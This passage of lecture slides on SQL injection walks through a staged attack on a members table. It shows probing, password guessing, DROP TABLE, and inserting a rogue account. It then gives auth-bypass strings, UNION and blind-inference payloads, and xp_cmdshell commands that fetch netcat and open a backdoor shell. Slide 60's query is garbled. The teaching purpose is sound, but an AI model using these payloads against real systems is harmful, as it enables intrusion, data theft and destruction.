Let us suppose that by iterating over several guesses, the attacker eventually determined that members was a valid table in the database.
But is it the table used in this query? For that we need yet another test using table.field notation. It only worksfor tables that are actually part of this query, not merely that the table exists. For example:
SELECT email, passwd, login_id, full_name
FROM members
WHERE email = ' x' AND members.email IS NULL; --
';

Slide 59
The attacker knows ..
At this point the attacker has a partial idea of the structure of the members table.
He knows of one username: the random member who got initial "Here is your password" email.
Note that the attacker never received the message itself, only the address it was sent to.
Next, the attacker wants to get some more names to work with, preferably those likely to have access to more data.

Slide 60
Step 6: Using the LIKE clause to get more names
SELECT email, full_name
FROM members
passwd,
login_id,
WHERE email = | ' x' | OR | full_name
LIKE '%Bob% | ';

Slide 61
Guessing the password
The attacker can certainly attempt brute force guessing of passwords at the main login page, but many systems make an effort to detect or even prevent this. There could be log files, account lockouts, or other devices that would substantially impede such efforts, but because of the non-sanitized inputs, the attacker has another avenue that is much less likely to be so protected.

Slide 62
Step 7: guess the password
SELECT email, passwd, login_id, full_name
FROM members WHERE email =
' bob@example.com' AND
passwd = 'hello123 ';
The attacker knows he has found the password when he receives the "your password has been mailed to you" message. His target has now been tipped off, but he does have his password.

Slide 63
Important Discovery: The database isn't read only
So far, the attacker has done nothing but query the database, and even though a SELECT is read only, that doesn't mean that SQL is.
Drastic example:
SELECT email, passwd, login_id, full_name FROM members
WHERE email = ' x'; DROP TABLE members; -- ';
This one attempts to drop (delete) the entire
members table.
This shows that not only can the attacker run separate SQL commands, but he can also modify the database.

Slide 64
Step 8: add a new member
The attacker adds a new record to that table and simply logs in directly with his newly-inserted credentials.
SELECT email, passwd, login_id, full_name FROM members
WHERE email = ' x';
INSERT INTO members ('email','passwd','login_id','full_name')
VALUES
('steve@unixwiz.net','hello','steve','Steve Friedl');-- ';

Slide 65
Attacker faces roadblocks
There may not be enough room in the web form to enter this much text directly.
The web application user might not have INSERT
permission on the members table.
There are other fields in the members table, and some may require initial values, causing the INSERT to fail.
The application itself might not behave well due to the auto-inserted NULL fields.
A valid "member" might require not only a record in the members table, but associated information in other tables (say, "access rights"), so adding to one table alone might not be sufficient.

Slide 66
Other Approaches
Use xp_cmdshell: Microsoft's SQL Server supports a stored procedure xp_cmdshell that permits what amounts to arbitrary command execution, and if this is permitted to the web user, complete compromise of the web server is inevitable.
This particular application provided a rich post-login environment that was enough for the attacker. In other cases the attacker can probably gather more hints about the structure from other aspects of the website (e.g., is there a "leave a comment" page? Are there "support forums"?). Clearly, this is highly dependent on the application and it relies very much on making good guesses.

Slide 67
EXAMPLES 2

Slide 68
SQL Injection Attack #1
Unauthorized Access Attempt:
  password = ’ or 1=1 --
SQL statement becomes:
  select count(*) from users where username = ‘user’ and password = ‘’ or 1=1 --
  Checks if password is empty OR 1=1, which is always true, permitting access.

Slide 69
SQL Injection Attack #2
Database Modification Attack:
  password = foo’; delete from table users
  where username like ‘%
DB executes two SQL statements:
  select count(*) from users where username = ‘user’ and password = ‘foo’
  delete from table users where username like ‘%’
Notes:
Principle of Least Privilege likely violated as web server user needs privileges to do all operators permitted on users, including deleting them.

Slide 70
Finding SQL Injection Bugs
Submit a single quote as input.
  If an error results, app is vulnerable.
  If no error, check for any output changes.
Submit two single quotes.
  Databases use ’’ to represent literal ’
  If error disappears, app is vulnerable.
Try string or numeric operators.
  Oracle: ’||’FOO
  MS-SQL: ‘+’FOO
  MySQL: ’ ’FOO
  2-2
  81+19
  49-ASCII(1)

Slide 71
Injecting into SELECT
Most common SQL entry point.
  SELECT columns
  FROM table
  WHERE expression
  ORDER BY expression
Places where user input is inserted:
  WHERE expression
  ORDER BY expression
  Table or column names

Slide 72
Injecting into INSERT
Creates a new data row in a table.
  INSERT INTO table (col1, col2, ...)
  VALUES (val1, val2, ...)
Requirements
  Number of values must match # columns.
  Types of values must match column types.
Technique: add values until no error.
  foo’)--
  foo’, 1)--
  foo’, 1, 1)--

Slide 73
Injecting into UPDATE
Modifies one or more rows of data.
  UPDATE table
  SET col1=val1, col2=val2, ...
  WHERE expression
Places where input is inserted
  SET clause
  WHERE clause
Be careful with WHERE clause
  ’ OR 1=1 will change all rows

Slide 74
UNION
Combines SELECTs into one result.
  SELECT cols FROM table WHERE expr
  UNION
  SELECT cols2 FROM table2 WHERE expr2
Allows attacker to read any table
  foo’ UNION SELECT number FROM cc--
Requirements
  Results must have same number and type of cols.
  Attacker needs to know name of other table.
  DB returns results with column names of 1st query.

Slide 75
UNION
Finding #columns with NULL
  ‘ UNION SELECT NULL--
  ‘ UNION SELECT NULL, NULL--
  ‘ UNION SELECT NULL, NULL, NULL--
Finding #columns with ORDER BY
  ‘ ORDER BY 1--
  ‘ ORDER BY 2--
  ‘ ORDER BY 3--
Finding a string column to extract data
  ‘ UNION SELECT ‘a’, NULL, NULL—
  ‘ UNION SELECT NULL, ‘a’, NULL--
  ‘ UNION SELECT NULL, NULL, ‘a’--

Slide 76
Inference Attacks
Problem: What if app doesn’t print data?
Injection can produce detectable behavior
  Successful or failed web page.
  Noticeable time delay or absence of delay.
Identify an exploitable URL
  http://site/blog?message=5 AND 1=1
  http://site/blog?message=5 AND 1=2
Use condition to identify one piece of data
  (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1
  (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 2
  ... or use binary search technique ...
  (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) > 5

Slide 77
More Examples (1)
Application authentication bypass using SQL injection.
Suppose a web form takes userID and password as input.
The application receives a user ID and a password and authenticate the user by checking the existence of the user in the USER table and matching the data in the PWD column.
Assume that the application is not validating what the user types into these two fields and the SQL statement is created by string concatenation.

Slide 78
More Example (2)
The following code could be an example of such bad practice:
sqlString = “select USERID from USER where USERID = `” & userId & “` and PWD = `” & pwd & “`”
result = GetQueryResult(sqlString)
If(result = “”) then
userHasBeenAuthenticated = False
Else
userHasBeenAuthenticated = True
End If

Slide 79
More Example (3)
User ID: ` OR ``=`
Password: `OR ``=`
In this case the sqlString used to create the result set would be as follows:
select USERID from USER where USERID = ``OR``=``and PWD = `` OR``=``
select USERID from USER where USERID = ``OR``=``and PWD = `` OR``=``
TRUE TRUE
Which would certainly set the userHasBenAuthenticated variable to true.

Slide 80
More Example (4)
User ID: ` OR ``=`` --
Password: abc
Because anything after the -- will be ignore, the injection will work even without any specific injection into the password predicate.

Slide 81
More Example (5)
User ID: ` ; DROP TABLE USER ; --
Password: `OR ``=`
select USERID from USER where USERID = `` ; DROP TABLE USER ; -- ` and PWD = ``OR ``=``
I will not try to get any information, I just wan to bring the application down.

Slide 82
Beyond Data Retrieval
Microsoft's SQL Server supports a stored procedure xp_cmdshell that permits what amounts to arbitrary command execution, and if this is permitted to the web user, complete compromise of the webserver is inevitable.
What we had done so far was limited to the web application and the underlying database, but if we can run commands, the webserver itself cannot help but be compromised. Access to xp_cmdshell is usually limited to administrative accounts, but it's possible to grant it to lesser users.
With the UTL_TCP package and its procedures and functions, PL/SQL applications can communicate with external TCP/IP-based servers using TCP/IP. Because many Internet application protocols are based on TCP/IP, this package is useful to PL/SQL applications that use Internet protocols and e-mail.

Slide 83
Beyond Data Retrieval
Downloading Files
  exec master..xp_cmdshell ‘tftp 192.168.1.1 GET nc.exe c:\nc.exe’
Backdoor with Netcat
  exec master..xp_cmdshell ‘nc.exe -e cmd.exe -l -p 53’
Direct Backdoor w/o External Cmds
  UTL_TCP.OPEN_CONNECTION('192.168.0.1', 2222, 1521)
  //charset: 1521
  //port: 2222
  //host: 192.168.0.1

Slide 84
References
Andres Andreu, Professional Pen Testing for Web Applications, Wrox, 2006.
Chris Anley, “Advanced SQL Injection In SQL Server Applications,” http://www.nextgenss.com/papers/advanced_sql_injection.pdf, 2002.
Stephen J. Friedl, “SQL Injection Attacks by Example,” http://www.unixwiz.net/techtips/sql-injection.html, 2005.
Ferruh Mavituna, SQL Injection Cheat Sheet, http://ferruh.mavituna.com/sql-injection-cheatsheet-oku
J.D. Meier, et. al., Improving Web Application Security: Threats and Countermeasures, Microsoft, http://msdn2.microsoft.com/en-us/library/aa302418.aspx, 2006.
Randall Munroe, XKCD, http://xkcd.com/327/
OWASP, OWASP Testing Guide v2, http://www.owasp.org/index.php/Testing_for_SQL_Injection, 2007.
Joel Scambray, Mike Shema, and Caleb Sima, Hacking Exposed: Web Applications, 2nd edition, Addison-Wesley, 2006.
SEMS, “SQL Injection used to hack Real Estate Web Sites,” http://www.semspot.com/2007/12/19/sql-injection-used-to-hack-real-estate-websites-extreme-blackhat/, 2007.
Chris Shiflett, Essential PHP Security, O’Reilly, 2005.
SK, “SQL Injection Walkthrough,” http://www.securiteam.com/securityreviews/5DP0N1P76E.html, 2002.
SPI Labs, “Blind SQL Injection,” http://sqlinjection.com/assets/documents/Blind_SQLInjection.pdf, 2007.
Dafydd Stuttard and Marcus Pinto, Web Application Hacker’s Handbook, Wiley, 2007.
WASC, “Web Application Incidents Annual Report 2007,” https://bsn.breach.com/downloads/whid/The%20Web%20Hacking%20Incidents%20Database%20Annual%20Report%202007.pdf, 2008.

